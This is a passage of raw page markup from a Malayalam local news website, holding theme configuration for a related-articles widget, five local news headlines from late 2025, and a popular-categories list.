0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-52127","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":52127,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
